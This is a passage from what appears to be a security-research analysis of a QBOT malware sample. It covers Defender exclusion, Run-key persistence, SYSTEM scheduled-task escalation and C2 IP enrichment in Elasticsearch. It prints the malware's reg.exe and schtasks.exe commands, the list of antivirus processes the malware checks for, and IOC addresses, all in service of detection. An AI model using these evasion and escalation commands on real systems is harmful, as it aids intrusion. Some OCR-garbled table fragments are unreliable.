| av_array[3].n_process_names = 0;                                  |            |                  |                                  | Motobology monitoring for         |
| av_array[3].pp_process_names = 0;                                 |            |                  |                                  | watchdog monitoring for           |
| <pre>av_array[4].id = ctf::AV::Id::kKaspersky;</pre>              |            |                  |                                  |                                   |
| av_array[4].str_id = 2567;                                        | // b'avp   | .exe;kavtray.exe | e\x00'                           |                                   |
| av_array[4].n_process_names = 0;                                  |            |                  |                                  |                                   |
| <pre>av_array[4].pp_process_names = 0;</pre>                      |            |                  |                                  |                                   |
| <pre>av_array[5].id = ctf::AV::Id::kEsetNode32;</pre>             |            |                  |                                  |                                   |
| av_array[5].str_id = 1820;                                        | // b'egu   | i.exe;ekrn.exe\x | (00 '                            |                                   |
| av_array[5].n_process_names = 0;                                  |            |                  |                                  |                                   |
| av_array[5].pp_process_names = 0;                                 |            |                  |                                  |                                   |
| av_array[6].id = ctt::AV::Id::kBitDefender;                       |            |                  |                                  |                                   |
| av_array[6].str_1d = 3193;                                        | // b'bda   | gent.exe;vsserv. | exe;vsservpp1.exe\x00            |                                   |
| av_array[6].n_process_names = 0;                                  |            |                  |                                  |                                   |
| av_array[6].pp_process_names = 0;                                 |            |                  |                                  |                                   |
| av_array[/].1d = ctf::AV::1d::kAvast;                             |            | 1.5              |                                  |                                   |
| av_array[/].str_1d = 1430;                                        | // b Ava   | stSvc.exe\x00    |                                  |                                   |
| av_array[/].n_process_names = 0;                                  |            |                  |                                  |                                   |
| antivirus processes                                               |            |                  |                                  |                                   |
| $\downarrow$ @timestamp $$ $\checkmark$ process.parent.executable | ~          | ✓ process.name ∨ | process.args                     | ~                                 |
| 🖉 🗌 Jun 21, 2022 @ 15:21:04.046 C:\Windows\SysWOW64\ex            | plorer.exe | reg.exe          | C:\Windows\system32\reg.exe, ADD | , HKLM\SOFTWARE\Microsoft\Windows |
|                                                                   |            |                  | Defender\Exclusions\Paths, /f, / | t, REG_DWORD, /v,                 |
|                                                                   |            |                  | C:\Users\ \AppData\Roaming\M     | icrosoft\Vybgeuve, /d, 0          |

QBOT adding a Windows Defender exclusion path

The **reg.exe** command does the following:

- C:\Windows\system32\reg.exe Microsoft Registry editor
- ADD HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths folder location in the registry for Windows Defender exclusions
- /f adds the registry entry without prompting for confirmation
- /t REG\_DWORD specifies the type for the registry entry
- /v C:\Users\[REDACTED]\AppData\Roaming\Microsoft\Vybgeuye specifies the name of the registry entry
- /d 0 specifies the data for the new registry entry

### Persistence

After the maonyo.dll file is created at the random location, C:\Users\

[REDACTED]\AppData\Roaming\Microsoft\Vybgeuye\ (see the Defense Evasion section) in our example, the HKEY\_USERS\S-1-5-21-1047687853-4161697681-4019128061-

1002\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Inkotdhh and

HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Maonyoeve Windows Registry paths are created to execute the maoyno.dll file every time the user with the SID S-1-5-21-1047687853-4161697681-4019128061-1002 logs onto the infected host. This SID is for the user that we used when detonating the DLL.

#### QBOT jumping users

While we did not observe QBOT spreading to other users' SIDs in the Windows Registry during dynamic analysis, static analysis shows that this capability exists.

We were able to identify the registry path creations using Kibana (see below and in the Defense Evasion section), the security researchers over at Trustwave's Spider Labs published some <u>great research</u> about how to find the location of the created QBOT DLL by decrypting binary data stored at **HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\[random folder]**.



Logon script added to the Windows Registry

Using the <u>decryption tool</u> that Spider Labs released as part of their research, we were able to manually validate what we were seeing in Kibana.

| C:\Users\ \Desktop\qakbot-registry-decrypt-main\qakbot-registry-decrypt-main>python qakbot-registry-decrypt.py -r HKEY_CURRENT_USER\SOFTWARE\Microsoft\Maonyoeve<br>Using password (in UTF-16): "<br>Descuped (50:2) shifth Vach, 92:62684. |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| Registry key path: HKEY_CURRENT_USER\SOFTWARE\Microsoft\Maonyoeve\74eb7259<br>RC4 key: a5 9f 58 6a de 2e 96 7d 9d 41 ba ef 95 46 9a 27 e8 4a 9a 08<br>Decrvoted value:                                                                      |
| 000000001 03 01 1F 00 00 00 35 38 31 36 35 38 32 365;1;165826<br>00000010: 38 39 39 7C 33 38 32 31 38 31 36 35 38 32 36 8999 3;21;165826<br>00000020: 38 39 39 00 23 42 9D 80 8999.#B                                                       |
| Registry key path: HKEY_CURRENT_USER\SOFTWARE\Microsoft\Maonyoeve\4174a217<br>RC4 key: 0a 1c 41 65 cb 69 d3 92 9e d6 5a 1f 78 86 e6 38 89 57 4e 34                                                                                          |
| Decrypted value:<br>000000000: 04 01 7A 00 00 04 33 00 3A 00 5C 00 55 00 73 00zC.:\\U.s.<br>00000001: 65 00 72 00 73 00 5C 00 61 00 64 00 6D 00 69 00 e.r.s.\.                                                                              |
| 000000330: 61 00 5C 00 52 00 6F 00 61 00 6D 00 69 00 6E 00 a.\.R.o.a.m.in.<br>000000404: 57 00 5C 00 4D 00 69 00 63 00 73 00 g.\.M.i.c.r.o.s.<br>000000050: 6F 00 66 00 74 00 5C 00 56 00 79 00 62 00 67 00 o.f.t.\.Y.y.b.g.                |
| 000000000: 05 00 75 00 75 00 55 00 55 00 56 00 50 00 51 00 5F 00 e.U.Y.e.Y.ma.a.o.<br>000000070: 6E 00 79 00 6F 00 2E 00 64 00 6C 00 00 00 n.y.od.l.l<br>000000080: 43 23 85 59 E3 95 DD D6 6D 1D 86 C6 5C 4A 82 81 C#.Ym\J.                |
| 00000000: F3 9B 5A FB 45 44 58 E0Z.EDX.                                                                                                    |

Decrypting binary data added to the Windows Registry

# **Privilege Escalation**

The privilege escalation mechanism we observed was when the injected **explorer.exe** process spawns **schtasks.exe** and creates a new scheduled task to run as the SYSTEM user.



Scheduled task creation

C:\Windows\system32\schtasks.exe, /Create, /RU, NT AUTHORITY\SYSTEM, /tn, ayttpnzc, /tr, regsvr32.exe -s "c:\Users\[REDACTED]\Desktop\7611346142\c2ba065654f13612ae63bca7f972ea91c6fe97291caeaaa3a28a180fb1912b3a.dll", /SC, ONCE, /Z, /ST, 15:21, /ET, 15:33

The initial schtasks.exe command does the following:

- /Create creates a scheduled task
- /RU NT AUTHORITY\SYSTEM sets the username and escalates privilege as the SYSTEM user
- /tn ayttpnzc defines the task name
- /tr regsvr32.exe -s "c:\Users\ [REDACTED]\Desktop\7611346142\c2ba065654f13612ae63bca7f972ea91c6fe97291caeaaa3a28a180fb1912b3a.dll
   - specifies the task to run
- /sc ONCE specifies the schedule frequency once
- /Z option that marks the task to be deleted after its execution
- /ST 15:21 specifies the task start time (scheduled to start approximately 2-minutes after the scheduled task was created)
- /ET 15:33 time to end the task if not completed

# **Network Events**

As we highlighted in the Preamble, there were 32 observed network events generated by the QBOT DLL. In addition to the 32 events that we observed from the execution, we also identified 106 additional hard-coded IP addresses through static analysis. This provided us with a total of 138 IP addresses from our Qbot sample.

Comparing the IP addresses against a corpus of malicious files, we identified 338 additional samples communicating with the same network infrastructure.



When looking at the distribution of network and malware data points, not all of the samples are related to QBOT. Most of the Win32DLL files are QBOT related, most of the Win32EXE files are associated with the <u>EMOTET malware family</u>, and the Microsoft Office samples are related to generic malspam attachments.



### Samples by file type

Furthermore, looking at the samples over time, we can see a change in how the network infrastructure was being used. On November 4, 2020, we see a change from predominantly EMOTET and generic samples to the first QBOT sample in our dataset on November 28, 2020. From there, Win32DLL files make up 97.1% of samples first observed after November 2020.



Collected samples over time

### **Analyzing Network Events**

When looking at the large number of IP addresses collected from both static and dynamic analysis, we wanted to put them into a data analysis platform so that we could visualize them geographically and identify the network owners.

To do this, we used the ipinfo.io CLI tool. You can get an API key and download the tool for free.

To start, we collected our list of 138 IP addresses and then sent them through the ipinfo CLI tool as a bulk job, and output results as JSON into a file called **qbot.json**.

```
$ ipinfo bulk > qbot.json
** manual input mode **
Enter all IPs, one per line:
140.82.49.12
144.202.2.175
144.202.3.39
149.28.238.199
45.63.1.12
45.76.167.26
...truncated...
{
  "140.82.49.12": {
    "ip": "140.82.49.12",
    "hostname": "140.82.49.12.vultrusercontent.com",
    "city": "San Jose",
    "region": "California",
    "country": "US",
    "country_name": "United States",
    "loc": "37.3394,-121.8950",
    "org": "AS20473 The Constant Company, LLC",
    "postal": "95103",
    "timezone": "America/Los_Angeles"
  },
  "144.202.2.175": {
    "ip": "144.202.2.175",
    "hostname": "144.202.2.175.vultrusercontent.com",
    "city": "New York City",
    "region": "New York",
    "country": "US",
    "country_name": "United States",
    "loc": "40.7143,-74.0060",
    "org": "AS20473 The Constant Company, LLC",
    "postal": "10004",
    "timezone": "America/New_York"
 },
...truncated...Read more
```

Next, we need to change this into to a newline-delimited JSON (NDJSON) file so that we can quickly upload it into Elasticsearch for analysis. To do this, we can use the tool <u>Jquery</u>, a command-line JSON processor.

```
$ cat qbot.json | jq -c '.[]' > qbot.ndjson
```

```
{"ip":"140.82.49.12","hostname":"140.82.49.12.vultrusercontent.com","city":"San
Jose","region":"California","country":"US","country_name":"United
States","loc":"37.3394,-121.8950","org":"AS20473 The Constant Company,
LLC","postal":"95103","timezone":"America/Los_Angeles"}
{"ip":"144.202.2.175","hostname":"144.202.2.175.vultrusercontent.com","city":"New York City","region":"New
York","country":"US","country_name":"United States","loc":"40.7143,-74.0060","org":"AS20473 The Constant
Company, LLC","postal":"10004","timezone":"America/New_York"}
...truncated...
```

Now that we have an NDJSON file, we can upload that into Elasticsearch through Kibana (or with Filebeat or the Elastic Agent). To do this, we'll use the Elastic Container Project to spin up an entire Elastic Stack in Docker to do our analysis.

Once the containers have spun up, navigate to the Data Visualizer from within the Machine Learning menu. Select the NDJSON file that you created previously, and click the blue Import button.

Provide an index name and then click on the Advanced tab. Under the Mappings settings, change **loc** to **geo\_point** and then click the blue Import button.

| 😔 elastic            | Q Find apps, content, and more. Ex: Discover           | © & ( |
|----------------------|--------------------------------------------------------|-------|
| Machine Learning     | Data Visualizer File                                   |       |
| (1) Machine Learning | Data Visualizer                                        |       |
| Overview             |                                                        |       |
| Anomaly Detection    | ipinfo.ndjson                                          |       |
| Jobs                 | Invested data                                          |       |
| Single Metric Viewer | Import data                                            |       |
| Settings             | Simple Advanced                                        |       |
| eettinge             | Index name                                             |       |
| Data Frame Analytics | abot-ip                                                |       |
| Jobs                 |                                                        |       |
| Results Explorer     | Create data view                                       |       |
| Analytics Map        | Data view name                                         |       |
|                      | qbot-ip                                                |       |
| Model Management     | Combined fields                                        |       |
| Trained Models       | Add combined field                                     |       |
| Nodes                | Index settings Mappings Ingest pipeline                |       |
| Data Visualizer      | 1 * {<br>2 "number_of_shards": 1 9 * "country_name": { |       |
| File                 | 3 } 10   "type": "keyword"<br>11 },                    |       |
| Data View            | 12 * "hostname": {<br>  "type": "keyword"              |       |
|                      | 1 },<br>15 "in": {                                     |       |
|                      | 16   "type": "ip"                                      |       |
|                      | 18 ""loc": {                                           |       |
|                      |                                                        |       |
|                      | 21   org: {<br>22     "type": "text"                   |       |
|                      | 23 },<br>24 • "postal": {                              |       |
|                      | 25     "type": "keyword"<br>26   3                     |       |
|                      |                                                        |       |
|                      |                                                        |       |
|                      |                                                        |       |

Set "loc" to "geo\_point"

Now that we have the data loaded into Elasticsearch, you can do additional analysis, such as creating a <u>map</u> <u>visualization</u>.

When looking at the distribution of network entities, we see them spread across the globe with most of them belonging to a variety of Internet service providers.



Map of all identified network infrastructure

A caveat to the ISP-owned addresses, we did observe 7 IP addresses owned by Vultr. Vultr is a legitimate cloud hosting provider and is also a favorite among adversaries because of the ability to upload custom ISO files that allow for a protected command & control server.

| city         | San Jose                          |                       |
|--------------|-----------------------------------|-----------------------|
| country      | US                                |                       |
| country_name | United States                     |                       |
| hostname     | 140.82.49.12.vultrusercontent.com | JITC                  |
| ip           | 140.82.49.12                      | Network infrastructur |
| org          | AS20473 The Constant Company, LLC |                       |
| postal       | 95103                             |                       |
| region       | California                        | IINN                  |
| timezone     | America/Los_Angeles               | -t.                   |

information

# **QBOT Configuration Extractor**

Collecting elements of malware events is a valuable analysis skill that can assist in the identification of additional compromised hosts in a contested environment.

Elastic Security Labs has released an open source tool, under the Apache 2.0 license, that will allow for configurations to be extracted from QBOT samples. The tool can be downloaded <u>here</u>.

\$ qbot-config-extractor -f c2ba065654f13612ae63bca7f972ea91c6fe97291caeaaa3a28a180fb1912b3a

```
=== Strings ===
# Blob address: 0x100840a0
# Key address: 0x10084040
[0x0]: ProgramData
[0xc]: /t4
[0x10]: EBBA
[0x15]: netstat -nao
